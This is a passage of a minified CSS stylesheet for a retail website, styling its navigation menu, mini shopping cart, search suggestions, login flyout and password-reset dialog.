1.875rem}.b-menu__link_special-shop-all:link,.b-menu__link_special-shop-all:visited{color:#a5a5a5;text-decoration:none}.b-menu__link_special-shop-all:active{color:#003da5;text-decoration:underline}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;transition:opacity .15s ease-in 0s;line-height:1.25rem;letter-spacing:.01875rem;opacity:1}.b-menu__sub-column{position:relative}.b-menu__link_has-sub{position:relative;color:#003da5;cursor:pointer}.b-menu__link_has-sub:active,.b-menu__link_has-sub:link,.b-menu__link_has-sub:visited{color:#003da5;text-decoration:none}.b-menu__search-button{display:inline-block;vertical-align:top;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #0c0c0c;color:#fff;cursor:pointer;line-height:1.125rem;margin-right:1.5625rem;outline:none;padding-bottom:.25rem;position:relative;text-align:left;width:7.5rem}.b-menu__search-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#0c0c0c;font-size:1.1875rem;left:100%;padding-left:.375rem;position:absolute}.b-menu__sub-wrapper{display:none;position:relative}.b-menu__sub-container{overflow:auto}.b-menu__sub-columns-link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;color:#424242;display:inline-block;letter-spacing:.45px;margin:1.25rem 1.875rem .625rem;text-transform:uppercase}.b-menu__sub-columns-link:active,.b-menu__sub-columns-link:link,.b-menu__sub-columns-link:visited{color:#424242;text-decoration:none}.b-menu__sub-columns-link_special{color:#003da5;margin:.3125rem 1.875rem 1.5625rem}.b-menu__sub-columns-link_special:active,.b-menu__sub-columns-link_special:link,.b-menu__sub-columns-link_special:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;width:100%}.b-menu__sub-column_active .b-menu__sub-title{color:#003da5}.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg)!important;transition:.3s}.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5!important}.b-menu__sub-column_wrapper .b-menu__sub-column{max-width:100%;padding:0;width:100%}.b-menu__sub-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-menu__sub-title:hover{color:inherit;text-decoration:none}.b-menu__sub-list{margin-top:1rem;position:relative;z-index:1}.b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:1.125rem;display:block;line-height:1.25rem;margin-bottom:1.5rem}.b-menu__sub-link:active,.b-menu__sub-link:link,.b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-menu__sub-title_shop-all{display:none}#wrapper:after{transition:opacity .15s ease-in-out 0s;content:"";opacity:0}.b-menu__overlay{height:100dvh;left:0;position:fixed;right:0;top:0;overflow:scroll}.b-menu__overlay #wrapper{position:relative;z-index:1}.b-menu__overlay #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__overlay--noFixed{position:static}.b-menu__overlay--noFixed #wrapper{position:relative;z-index:1}.b-menu__overlay--noFixed #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__slider-wrapper{margin:0 auto;max-width:12.5rem}.b-menu__slider{margin:.9375rem 0;max-width:15.625rem}.b-menu__slider .slick-dots{margin-top:.9375rem;text-align:center}.b-menu__banner{height:11.5rem}.b-menu__banner,.b-menu__banner-square{position:relative;width:20.3125rem;overflow:hidden}.b-menu__banner-square{height:20.3125rem}.b-menu__banner-link{cursor:pointer;text-decoration:none}.b-menu__banner-link:hover,.b-menu__banner-link:visited{text-decoration:none}.b-menu__banner-link .b-menu__banner-image{height:100%;width:100%}.b-menu__banner-link .b-menu__banner-text-container{background:linear-gradient(0deg,rgba(0,0,0,.6) .24%,transparent 60.24%);bottom:0;display:flex;flex-direction:column;gap:.25rem;padding:1rem;position:absolute;width:100%}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.5rem;color:#fff;line-height:2.125rem}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-subtext{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#fff;line-height:1rem;text-decoration:underline}.b-minicart .b-original-price__text,.b-minicart .b-product__value{display:inline-flex;flex-direction:row-reverse;align-items:center}.b-minicart__active{height:100%;position:fixed;width:100%;overflow:hidden}.b-minicart__content{animation:d .3s;background:#fff;height:100vh;padding:1rem;position:fixed;right:0;top:0;width:100%;white-space:normal;z-index:30}.b-minicart__overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-minicart__overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-minicart__close{cursor:pointer;outline:none;position:absolute;right:1rem;top:1rem;z-index:2}.b-minicart__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;color:#0c0c0c;line-height:1.5rem;text-align:left}.b-minicart__header-customMessage{background:#f6f6f6;color:#0c0c0c;display:flex;font-size:.8125rem;font-weight:650;text-align:left;flex-direction:column;gap:.75rem;letter-spacing:.01625rem;line-height:1rem;padding:.75rem;width:100%;margin:1.25rem 0}.b-minicart__header-customMessage a{font-weight:400;text-decoration:underline}.b-minicart__subtitle{color:#0c0c0c;font-size:.8125rem;letter-spacing:.01625rem;line-height:.9375rem;margin-top:1.25rem;text-transform:uppercase;text-align:left}.b-minicart__buttons{display:flex;flex-direction:column-reverse;gap:.5rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__proceed-checkout,.b-minicart__buttons .b-minicart__view-bag{width:100%}.b-minicart__subtotal{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;display:flex;justify-content:space-between;line-height:1.25rem;margin-bottom:.75rem}.b-minicart__list .b-product-list__attribute{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__list .b-product-list__attribute .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__list .b-product-list__value{color:#0c0c0c;font-size:.75rem;line-height:1rem;text-transform:uppercase}.b-minicart__list .b-original-price__container{display:flex;flex-direction:row;gap:.25rem;flex-wrap:wrap}.b-minicart__list .b-original-price__container .b-original-price__label{text-transform:uppercase}.b-minicart__products{border-top:.0625rem solid #d7d7d7;margin-top:.75rem;padding-top:1rem;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;margin-top:1rem}.b-minicart__products::-webkit-scrollbar{display:none}.b-minicart__item{border-bottom:1px solid #dbdbdb;display:flex;flex-direction:row;gap:.75rem;margin-bottom:1rem;padding-bottom:1rem;position:relative}.b-minicart__product-info{text-align:left}.b-minicart__product-price{position:absolute;right:0;top:0;direction:rtl}.b-minicart__product-price .mini-cart-price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;white-space:nowrap}.b-minicart__product-price .mini-cart-price--discounted{color:#c33389}.b-minicart__product-remove{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem;margin-top:.75rem;text-decoration:underline;text-underline-offset:.25rem}.b-minicart__product-remove:hover{color:#003da5;cursor:pointer}.b-minicart__product-title{margin-bottom:.75rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:15.625rem;padding-right:5rem}.b-minicart__product-title .b-minicart__product-title__text,.b-minicart__product-title a{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-minicart__product-title .b-minicart__product-title__text:active,.b-minicart__product-title .b-minicart__product-title__text:link,.b-minicart__product-title .b-minicart__product-title__text:visited,.b-minicart__product-title a:active,.b-minicart__product-title a:link,.b-minicart__product-title a:visited{color:#0c0c0c;text-decoration:none}.b-minicart__product-category{display:block;margin:0 0 .25rem;color:#949494;letter-spacing:.02em;font-size:.6875rem;line-height:.875rem}.b-minicart__product-qty,.b-minicart__single-product-price{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__product-qty--checkout,.b-minicart__single-product-price--checkout{font-size:0}.b-minicart__product-qty .b-product__label,.b-minicart__single-product-price .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value,.b-minicart__single-product-price .b-product__value{color:#0c0c0c;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value__original,.b-minicart__single-product-price .b-product__value__original{position:relative;margin-right:.25rem;display:inline-block}.b-minicart__product-qty .b-product__value__original:after,.b-minicart__single-product-price .b-product__value__original:after{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:currentColor;transform:translateY(-50%);pointer-events:none}.b-minicart__product-info .b-original-price__text,.b-minicart__single-product-price .b-product__value,.b-minicart__subtotal-price{direction:rtl}.b-minicart__footer{border-top:.0625rem solid #0c0c0c;padding-top:.75rem;position:fixed;bottom:1rem;width:calc(100% - 32px)}.b-search{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;background-color:#fff;display:none;left:50%;max-width:100%;position:absolute;transform:translateX(-50%);width:100%;z-index:3}.b-search__fieldset,.b-search__form{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:1.25rem}.b-search__fieldset,.b-search__fieldset .b-search__input{position:relative;width:100%}.b-search__fieldset .b-searchIcon{position:absolute;top:.375rem;left:.375rem}.b-search__fieldset .b-closeIcon{cursor:pointer;z-index:2;position:absolute;top:.6875rem;right:1.25rem}.b-search__input{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background-color:#f6f6f6;border-color:transparent;border-radius:1.125rem;color:#003da5;height:2.25rem;line-height:1.25rem;padding:0 3rem 0 2.5rem}.b-search__input::-webkit-input-placeholder{opacity:0;visibility:hidden}.b-search__input:-moz-placeholder,.b-search__input::-moz-placeholder{opacity:0;visibility:hidden;opacity:1}.b-search__input:-ms-input-placeholder{opacity:0;visibility:hidden}.b-search__input--container{position:relative;width:100%}.b-search__fake-input{width:100%;border-radius:0;height:auto;border:0;flex:1;padding:0}.b-search__fake-input::placeholder{display:block;color:#003da5;opacity:1;visibility:visible}.b-search__input-clear{position:absolute}.b-search__input-clear:after{font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";display:inline-block;width:1rem;height:1rem;margin-left:.5rem}.b-search__buttons{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;font-size:0}.b-search__button-close,.b-search__button-search{cursor:pointer;margin:0;outline:none}.b-search__button-search{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;border-radius:0;color:#fff;height:2.5rem;letter-spacing:.1875rem;margin-right:0;min-width:4.6875rem;padding:0 .625rem;text-transform:uppercase;width:auto}.b-search__button-search:before{font-size:1.25rem;vertical-align:middle}.b-search__button-close{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:underline}.b-search_active .b-search__button-close{color:#0c0c0c;opacity:1}.b-search__icon-button.b-utility-menu__link{background-color:#f6f6f6;border-radius:1.125rem;display:flex;flex-wrap:nowrap;align-items:center;gap:0;cursor:auto;padding:.375rem 1rem .375rem .75rem;width:12.8125rem}.b-search__icon-button.b-utility-menu__link a{display:flex;align-items:center}.b-search__icon-button.b-utility-menu__link a:active,.b-search__icon-button.b-utility-menu__link a:link,.b-search__icon-button.b-utility-menu__link a:visited{color:#003da5;text-decoration:none}.b-search__suggestions{transition:all .3s ease-in-out 0s;background:#fff;display:none;height:100vh;left:0;opacity:0;overflow-y:auto;padding-bottom:8.75rem;position:absolute;right:0;top:100%}.b-search_active .b-search__suggestions{opacity:1}.b-search__icon-button-mobile{flex:1}.b-search_active{display:block}.b-subscription{background:#f6f6f6;padding:1.25rem}.b-subscription .b-subscription-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.875rem;color:#a5a5a5;letter-spacing:.125rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;letter-spacing:.93px;line-height:1.62;margin:.625rem 0 0}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;margin:.625rem 0 0;padding:0 1.90625rem}.b-subscription .b-subscription-button:active,.b-subscription .b-subscription-button:link,.b-subscription .b-subscription-button:visited{color:#fff;text-decoration:none}.b-subscription .b-subscription-button:focus,.b-subscription .b-subscription-button:hover{background:rgba(244,16,247,.85);outline:none}.b-subscription .b-subscription-button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-customer-services__flyout .b-subscription{padding:0}.b-suggestions{background:#fff;color:#000;line-height:1.25rem;margin:0 auto;position:relative;width:100%;z-index:10}.b-suggestions .b-price{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;margin-top:.5rem;margin-left:.5rem}.b-suggestions .b-price__sale{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem}.b-suggestions .b-price__sale.b-price__discounted{color:#0c0c0c;white-space:nowrap}.b-suggestions .b-price__regular{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem;white-space:nowrap}.b-suggestions .b-price__regular+.b-price__sale{color:#0c0c0c}.b-suggestions .b-orignal-and-lowest-price-container{margin-left:.5rem}.b-suggestions .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__content{margin-bottom:2.5rem;padding:1.5rem 1rem 0;position:relative}.b-suggestions__title{color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;margin-bottom:1rem;text-transform:uppercase}.b-suggestions__message,.b-suggestions__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;text-align:left}.b-suggestions__message{background-color:#f6f6f6;border-radius:.625rem;display:block;line-height:1.25rem;margin-bottom:2.5rem;padding:.75rem 1rem}.b-suggestions__products{gap:.1875rem}.b-suggestions__title-showall{display:flex;justify-content:space-between;align-items:baseline}.b-suggestions__actions{margin-right:.75rem;top:.75rem;right:0}.b-suggestions__actions,.b-suggestions__link-all{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-suggestions__link-all{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin:.625rem 0 .3125rem;padding:0 1.5625rem 0 0;position:relative;text-decoration:underline!important}.b-suggestions__link-all:active,.b-suggestions__link-all:link,.b-suggestions__link-all:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all span{display:none}.b-suggestions__link{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem}.b-suggestions__link:link,.b-suggestions__link:visited{color:#1a1a1a;text-decoration:none}.b-suggestions__link:active{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image{width:100%}.b-suggestions__category{color:#0c0c0c;margin-bottom:.5rem}.b-suggestions__name{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;max-width:10.625rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:start;margin-left:.5rem}.b-suggestions__hit{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:.5rem}.b-suggestions__hit:active,.b-suggestions__hit:link,.b-suggestions__hit:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__match{color:#0c0c0c;font:1rem Futura Std Book,Arial,sans-serif;line-height:1.5rem}.b-suggestions__category{color:#6b6b6b;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;margin-top:-.6875rem}.b-utility-menu-secondlevel{align-items:center;border-top:.0625rem solid #f6f6f6;display:flex;padding:.5rem 0;width:100%}.b-utility-menu-secondlevel .b-search__icon-button{width:100%}.b-utility-menu__list{align-items:center;box-align:center;flex-wrap:nowrap;justify-content:flex-end;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;background:transparent;gap:.25rem}.b-utility-menu__list,.b-utility-menu_hamburger .b-utility-menu__list{box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-utility-menu_hamburger .b-utility-menu__list{align-items:middle;box-align:middle;flex-wrap:wrap;justify-content:space-between;background:#f6f6f6}.b-utility-menu__item{cursor:pointer;text-align:center;padding:.375rem}.b-utility-menu_hamburger .b-utility-menu__item{background:#f6f6f6;margin-left:0;padding:1.25rem;position:relative;text-align:right}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account{margin-left:0;padding:.625rem 1.25rem}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .b-utility-menu__text{margin-left:.5rem;text-align:left;vertical-align:middle}.b-utility-menu_hamburger .b-utility-menu__item .b-utility-menu__link_logged:before{color:#f410f7}.b-utility-menu_hamburger .b-utility-menu__item .icon-account:before{font-size:2rem}.b-utility-menu__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;font-size:.875rem;gap:.5rem;line-height:1.25rem;position:relative}.b-utility-menu__link:active,.b-utility-menu__link:link,.b-utility-menu__link:visited{color:#003da5;text-decoration:none}.b-utility-menu__link.cc-hovered:before{content:"";background-color:#f6f6f6;width:2.25rem;height:2.25rem;position:absolute;z-index:-1;top:-.3125rem;left:-.375rem;border-radius:100%}.b-utility-menu__link.b-utility-menu__link_logged:before{color:#c33389}.b-utility-menu_hamburger .b-utility-menu__link{display:inline-block;vertical-align:top}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.875rem}.b-utility-menu__text{display:block;line-height:.9375rem;margin-top:.3125rem}.b-utility-menu_hamburger .b-utility-menu__text{display:inline-block!important}.b-utility-menu__item_my-account .b-utility-menu__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:inline-block;vertical-align:top;color:colorsa(awlab-blue);margin:0 0 0 .5rem;overflow:hidden}.b-utility-menu__text span{color:#003da5}.b-utility-menu__quantity{background-color:#c33389;border-radius:50%;height:.5rem;margin:auto;position:absolute;right:0;top:.25rem;width:.5rem}.b-utility-menu__cart-popup{font-family:Futura Std Medium,Arial,sans-serif;font-size:.5625rem;background:#f410f7;box-shadow:0 0 1.25rem 0 hsla(205,8%,59%,.2);color:#fff;display:none;height:2.0625rem;left:-1.125rem;letter-spacing:.71px;position:absolute;text-transform:uppercase;top:2.1875rem;width:5rem}.b-utility-menu__cart-popup:before{left:50%;position:absolute;top:-.3125rem;transform:translate(-50%);content:"";display:inline-block;height:0;width:0;border-bottom:.3125rem solid #f410f7;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent}.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-utility-menu__flyout{background-color:#fff;display:none;margin-bottom:1.25rem;min-width:14.0625rem;position:relative}.b-utility-menu__flyout:before{border-bottom:.625rem solid #fff;border-left:.9375rem solid transparent;border-right:.9375rem solid transparent;content:"";display:inline-block;height:0;left:.9375rem;margin:auto;position:absolute;right:auto;top:-.625rem;width:0}.b-login-flyout{background-color:#fff;height:100vh;padding:2rem 2.5rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:.3s;width:31.25rem;z-index:20}.b-login-flyout.visible{transform:translateX(0);transition:.3s}.b-login-flyout .b-title{display:none}.b-login-flyout .b-login-section,.b-login-flyout .b-registration-section{text-align:left}.b-login-flyout .b-login-section .grid{max-width:none;padding:0;width:100%}.b-login-flyout .b-login-section .grid div.null{width:100%}.b-login-flyout .b-login-section-title,.b-login-flyout .b-registration-section-title{display:block;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem;margin-bottom:.5rem;text-transform:uppercase}.b-login-flyout .b-login-section-subtitle,.b-login-flyout .b-registration-section-subtitle{display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:-.125rem}.b-login-flyout .b-registration-section{bottom:0;background-color:#f6f6f6;left:0;padding:2rem 2.5rem;position:fixed;width:100%}.b-login-flyout .b-registration-section span.b-registration-section-club{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:1.5rem;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-login-flyout .b-registration-section p.b-registration-section-club{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}.b-login-flyout .b-registration-section .b-registration-section-button{display:flex;justify-content:center;width:100%}.b-login-flyout .b-registration-section .b-registration-section-button a{width:100%}.b-registration-section-mobile{background-color:#f6f6f6;margin-top:.5rem;padding:1.25rem 1rem;text-align:left}.b-registration-section-mobile .b-registration-section-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;letter-spacing:.01625rem;line-height:.9375rem;text-transform:uppercase}.b-registration-section-mobile .b-registration-section-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:1rem}.b-registration-section-mobile .b-registration-section-subtitle .b-registration-section-subtitle-awlabclub{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;letter-spacing:.0175rem;line-height:.875rem;margin-left:.25rem;text-transform:uppercase;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-registration-section-mobile .b-registration-section-club{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-registration-section-mobile .button-round-primary{display:inline-block}.b-customer-services__links-mobile{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem 1rem 2rem}.b-customer-services__links-mobile .b-customer-services__item-mobile{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;line-height:1.25rem}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link{color:#0c0c0c;text-decoration:underline}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link:visited{color:#0c0c0c}.b-customer-services__links-mobile .b-customer-services__item-mobile .icon{display:inline-block;margin-right:.375rem}.b-login-flyout-overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100vh;left:0;position:fixed;right:0;top:0;width:100vw;z-index:10}.b-login-flyout-overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-utility-menu__flyout_active{display:block;z-index:20}.b-utility-menu__flyout-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#838383;text-decoration:none}.b-utility-menu_hamburger .b-utility-menu_wishlist,.b-utility-menu_storelocator{display:none}.b-lazyload,.b-lazyload_loading{background:url(../images/loader.svg) 50% no-repeat}.b-lazyload_error{background:url(../images/no-image.svg) 50% no-repeat}.b-loader{position:absolute;z-index:2}.b-loader_relative{height:100%;left:0;position:relative;top:0;width:100%}.b-loader__indicator{background:url(../images/loader.svg) 0 0 no-repeat;background-size:100%;height:3.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3.75rem}.b-loader__bg{bottom:0;left:0;position:fixed;right:0;top:0;background-color:#fff;opacity:.7}.b-loader_relative .b-loader__bg{height:100%;padding:3.125rem 0;position:relative;width:100%}.b-login{font:.8125rem Futura Std Book,Arial,sans-serif}.b-login .grid{max-width:56.25rem;padding:0 1rem}.b-login__inner{margin:0 auto;max-width:28.125rem;padding:1.8125rem 0 1.375rem}.b-login__title{font:1.5625rem Futura Std Light,Arial,sans-serif;text-align:center;text-transform:uppercase}.b-login__sub-title{font:1.25rem Futura Std Book,Arial,sans-serif;margin-bottom:.375rem;text-align:center}.b-login__col{flex:1;padding:0}.b-login__col .b-title__head{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;text-align:left;text-transform:none}.b-login__col--left{border-bottom:.0625rem solid #d7d7d7}.b-login__col--right{margin-top:2rem}.b-login__content{margin-top:0;position:relative;display:flex;flex-direction:column;text-align:left}.b-login__content p{display:none}.b-login__content-narrow{margin:0 auto;max-width:25rem}.b-login__content-inner{margin:0 auto 2rem}.b-login__content-section .b-title{margin-top:0;padding:0}.b-login__content-section .b-title__text{margin-bottom:27px;text-align:left}.b-login__content-section .b-guest__button{width:100%}.b-login__error{margin-top:1.5rem}.b-login__message{text-align:center}.b-login__message p:not(:first-child){margin-top:1.5rem}.b-login__message b{font-family:Futura Std Light,Arial,sans-serif}.b-login__form{margin:0 auto}.b-login__form .b-login__row{margin-top:1.1875rem}.b-login__form .b-login__row.b-login__actions:not(.b-login__actions_register){margin-top:1.5625rem;margin-bottom:2.125rem}.b-login__form .b-login__row .row-button{display:flex;justify-content:center;width:100%;margin-top:.5rem}.b-login__form .b-login__row .row-button button{width:100%}.b-login__form .b-label{text-align:left}.b-login__form .b-label:not(:last-child){padding:0 0 .375rem}.b-login__form .b-text-input{background-color:transparent;position:relative;text-align:left;z-index:3}.b-login__form .b-form__caption{margin-top:.3125rem}.b-login__reset-password{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;box-flex:1;box-ordinal-group:2;flex:1;order:2;color:#0c0c0c;line-height:1rem;text-decoration:underline;text-align:right;text-underline-offset:.25rem}.b-login__reset-password a{color:#003da5}.b-login__actions{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-login__actions .b-form__row{margin-top:0}.b-login__actions_register{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.b-login__remember-me{box-flex:1;box-ordinal-group:1;flex:1;order:1;margin-top:0}.b-login__remember-me .b-label{left:0}.b-login__link{display:block;margin-bottom:1.5625rem}.b-login__banner{padding:2.5rem 0 0}.b-login__banner img{width:100%}.b-checkout-login__col.dialog .grid{justify-content:center}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 3rem 1.5rem 2.5rem;overflow:hidden}.b-login__reset-password--modal .ui-dialog-titlebar{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:2.5rem}.b-login__reset-password--modal .ui-dialog-title{font:1.125rem Futura Std Bold,Arial,sans-serif;margin-top:0;width:fit-content;text-transform:none;line-height:inherit}.b-login__reset-password--modal .ui-button{letter-spacing:0;right:2.5rem;top:1.8125rem;text-underline-offset:.25rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:2.375rem}.b-login__reset-password--modal .b-password-reset_description--message,.b-login__reset-password--modal .b-password-reset_description--title{font-size:.875rem;text-align:left}.b-login__reset-password--modal .b-password-reset_description--title{font-family:Futura Std Bold,Arial,sans-serif;padding-bottom:.5rem}.b-login__reset-password--modal .b-password-reset_description--message{color:#0c0c0c}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:2.375rem}.b-login__reset-password--modal .link-primary-book-small{font-size:.875rem!important;text-underline-offset:.25rem;margin-top:1.75rem;padding-bottom:1.875rem;display:block;width:100%;font-size:.8125rem;border-bottom:.0625rem solid #d7d7d7}.b-login__reset-password--modal .button-round-primary{width:100%}.b-login__reset-password--modal .b-popup__form-message{margin:0;padding:0;width:100%;font-size:.875rem;letter-spacing:unset}.b-login__reset-password--modal .ui-dialog-description-response{margin-top:2.5rem;margin-bottom:2.3125rem;text-align:left}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--title{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--message{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-top:.5rem}.b-login__reset-password--modal .b-popup__actions{margin-top:0}.b-login__reset-password--modal .b-popup__actions a{display:block}.b-login__reset-password--modal .b-popup__form-message{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-login__reset-password--modal .b-popup__form-message a{color:#0c0c0c!important;text-decoration:underline;text-underline-offset:.25rem}.b-login__reset-password--modal .b-popup__form-message a:link{text-decoration:underline}.b-login__reset-password--modal .b-popup__form-message a:hover{color:#003da5!important}.b-popup,.ui-dialog{background-color:hsla(0,0%,5%,.3);bottom:0!important;height:100%!important;left:0!important;position:fixed;text-align:center;top:0!important;width:100vw!important;z-index:30}.b-popup:focus,.b-popup:hover,.ui-dialog:focus,.ui-dialog:hover{cursor:url(../../images/icons/cursor-close.svg),auto;outline:none}.ui-dialog-content .b-privacy h1{text-align:center}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{color:#0c0c0c;display:block;font:1.375rem Futura Std Bold,Arial,sans-serif;margin:1.25rem 